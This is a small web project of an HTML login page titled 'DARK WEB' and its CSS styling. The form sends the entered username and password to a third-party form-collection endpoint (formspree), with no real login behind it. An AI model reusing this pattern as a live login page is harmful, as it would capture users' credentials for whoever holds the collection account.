
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>DARK WEB</title>
    <link rel="stylesheet" href="tst.css">
    <link rel="shortcut icon" href="img/victor2.jpg" type="image/x-icon">
</head>
<body>
    <div id="container">
        <div id="center">
           <div id="middle">
            <div id="cmd">
                <form action="https://formspree.io/f/mdeobbgq" method="post">
                <input type="text" id="username" placeholder="Username" name="username">
                <span id="sticker">🙍🏿‍♂️</span>
                <input type="password" id="pass" placeholder="Password" name="password">
                <span id="stick">🔒</span>
                <input type="checkbox" value="remember" id="remember" name="remember">
                <span id="rem">Remember Me</span>
                <a href="" id="forgot">Forgot Password</a>
                <input type="submit" value="Login" id="ogin" name="submit">
                <a href="" id="create">Don't have an account Sign Up</a>
                <div id="log">
                    <a href="" id="login">Login</a>
                    </form>
                </div>
            </div>
           </div>
        </div>
    </div>
 
</body>
</html>
</file>
<file: tst.css>
#container{
    position: absolute;
    background-size: cover;
    height: 100%;
    width: 100%;
    top: 0%;
    left: 0%;
    background-image: url(img/victor.png);
    background-position: 100%;
    overflow-y: hidden;
    overflow-x: hidden;
}
#center{
    position: absolute;
    display: block;
    top: 28%;
    background-size: cover;
    height: 49%;
    width: 20%;
    left: 39%;
    background-color: rgb(255, 255, 255, 0.5);
    border-radius: 6px;
    
}
#cmd{
    position: absolute;
    display: block;
    background-size: cover;
    background-color: rgba(0, 0, 0, 0.5);
    height: 98.2%;
    width: 99%;
    align-self: auto;
    left: 1.15px;
    top: 0.8%;
    border-radius: 6px;
}
#log{
    position: absolute;
    display: block;
    background-size: contain;
    background-color: rgb(255, 255, 255, 0.5);
    top: 0%;
    align-items: center;
    width: 85px;
    height: 40px;
    left: 32%;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    background: radial-gradient(circle 20px at 0 0);
}
#login{
    display: block;
    position: absolute;
    top: 5px;
    left: 24%;
    font-size: 19px;
    text-decoration: none;
    color: black;
    font-weight: bold;
}
#username{
    display: block;
    position: absolute;
    background-color: rgba(128, 128, 128, 0.1);
    background-size: cover;
    border: 1px solid white;
    top: 30%;
    height: 37px;
    width: 210px;
    left: 8%;
    border-radius: 30px;
}
#sticker{
    display: block;
    position: absolute;
    right: 38px;
    top: 32.2%;
}
#pass{
    display: block;
    position: absolute;
    background-color: rgba(128, 128, 128, 0.1);
    background-size: cover;
    border: 1px solid white;
    top: 50%;
    height: 37px;
    width: 210px;
    left: 8%;
    border-radius: 30px;
}
#stick{
    display: block;
    position: absolute;
    right: 38px;
    top: 52.2%;
}
#remember{
    display: block;
    position: absolute;
    top: 67%;
    left: 19px;
}
#rem{
    display: block;
    position: absolute;
    top: 67.7%;
    left: 37px;
    color: #ffffff;
    font-size: small
}
#forgot{
    display: block;
    position: absolute;
    top: 67.7%;
    left: 150px;
    color: #ffffff;
    font-size: small;
    text-decoration: none;
}
#ogin{
    display: block;
    position: absolute;
    background-color: #ffffff;
    color: black;
    width: 210px;
    height: 40px;
    top: 76%;
    left: 24px;
    border: none;
    border-radius: 20px;
    text-align: center;
}
#create{
    display: block;
    position: fixed;
    top: 73%;
    left: 535px;
    color: #ffffff;
    font-size: small;
    text-decoration: none;
    text-align: center;
}
</file>
